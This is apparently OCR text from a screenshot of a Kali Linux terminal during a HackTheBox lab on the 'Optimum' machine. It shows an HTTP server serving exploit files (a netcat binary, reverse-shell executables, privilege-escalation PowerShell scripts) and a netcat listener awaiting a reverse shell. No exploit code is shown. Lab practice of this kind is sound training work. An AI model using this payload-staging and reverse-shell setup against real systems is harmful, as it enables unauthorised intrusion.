 kali@kali: ~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/writeup
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ chmod 777 nc.exe
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ python3 -m http.s
erver 80
Traceback (most recent call last):
  File "/usr/lib/python3.7/runpy.py", line 193, in _run_module_as_main
    "__main__", mod_spec)
  File "/usr/lib/python3.7/runpy.py", line 85, in _run_code
    exec(code, run_globals)
  File "/usr/lib/python3.7/http/server.py", line 1262, in <module>
    test(HandlerClass=handler_class, port=args.port, bind=args.bind)
  File "/usr/lib/python3.7/http/server.py", line 1230, in test
    with ServerClass(server_address, HandlerClass) as httpd:
  File "/usr/lib/python3.7/socketserver.py", line 452, in __init__
    self.server_bind()
  File "/usr/lib/python3.7/http/server.py", line 137, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.7/socketserver.py", line 466, in server_bind
    self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ sudo python3 -m h
ttp.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/writeup$ ls -la
total 124
drwxr-xr-x 2 kali kali  4096 Apr 16 19:29 .
drwxr-xr-x 8 kali kali  4096 Apr 16 17:51 ..
-rwxrwxrwx 1 kali kali  2510 Apr 16 17:54 39161.py
-rw-r--r-- 1 kali kali 11836 Apr  8 20:21 39719.ps1
-rw-r--r-- 1 kali kali    94 Apr  8 20:25 commands.txt
-rw-r--r-- 1 kali kali 11848 Apr 16 19:51 Invoke-MS16-032.ps1
-rw-r--r-- 1 kali kali  4340 Apr 16 19:52 Invoke-PowerShellTcp.ps1
-rwxrwxrwx 1 kali kali 59392 Apr  8 19:39 nc.exe
-rwxrwxrwx 1 kali kali  7168 Apr 16 19:29 reverse.exe
-rwxrwxrwx 1 kali kali  7168 Apr  8 20:11 reverseshell.exe
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/writeup$ p
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/writeup$ nc -nvlp 4444
listening on [any] 4444 ...
Burp Suite C... cherry.ctd - /... AutoDraw - ... /home/kali/D... /home/kali/D... /home/kali/D... /home/kali/D... /home/kali/D... kali@kali: ~/... kali@kali: ~/... exploit - File ... 06:52 AM